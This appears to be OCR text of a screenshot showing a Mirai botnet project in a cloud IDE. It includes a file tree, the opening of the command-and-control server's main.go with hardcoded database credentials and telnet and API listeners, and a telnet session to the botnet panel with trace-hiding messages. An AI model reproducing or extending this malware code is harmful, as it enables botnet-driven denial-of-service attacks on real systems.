 File Edit Find View Go Run Tools Window Support Preview Run R Share
Go to Anything (⌘ P)
anonymous - /hom
docker
malware
dlr
loader
mirai
bot
cnc
admin.go
api.go
attack.go
bot.go
clientList.go
constants.go
database.go
main.go
debug
release
tools
build.sh
scripts
bins.sh
ForumPost.md
ForumPost.txt
LICENSE.md
README.md
token.txt
mnt
index.html
README.md
main*
Welcome README.md main.go
1 package main
2
3 import (
4 "errors"
5 "fmt"
6 "net"
7 "time"
8 )
9
10 const DatabaseAddr string = "127.0.0.1:3306"
11 const DatabaseUser string = "root"
12 const DatabasePass string = "Admin123!"
13 const DatabaseTable string = "mirai"
14
15 var clientList *ClientList = NewClientList()
16 var database *Database = NewDatabase(DatabaseAddr, DatabaseUser, DatabasePass, DatabaseTable)
17
18 func main() {
19 tel, err := net.Listen("tcp", "0.0.0.0:23")
20 if err != nil {
21 fmt.Println(err)
22 return
23 }
24
25 api, err := net.Listen("tcp", "0.0.0.0:101")
26 if err != nil {
27 fmt.Println(err)
28 return
29 }
30
28:9 Go Tabs: 4
sudo - "ip-172-31-42-110" telnet - "0 Bots Connected
я люблю куриные наггетсы
пользователь: user
пароль: ****
проверив счета... |
[+] DDOS | Succesfully hijacked connection
[+] DDOS | Masking connection from utmp+wtmp...
[+] DDOS | Hiding from netstat...
[+] DDOS | Removing all traces of LD_PRELOAD...
[+] DDOS | Wiping env libc.poison.so.1
[+] DDOS | Wiping env libc.poison.so.2
[+] DDOS | Wiping env libc.poison.so.3
[+] DDOS | Wiping env libc.poison.so.4
[+] DDOS | Setting up virtual terminal...
[!] Sharing access IS prohibited!
[!] Do NOT share your credentials!
Ready
user@botnet#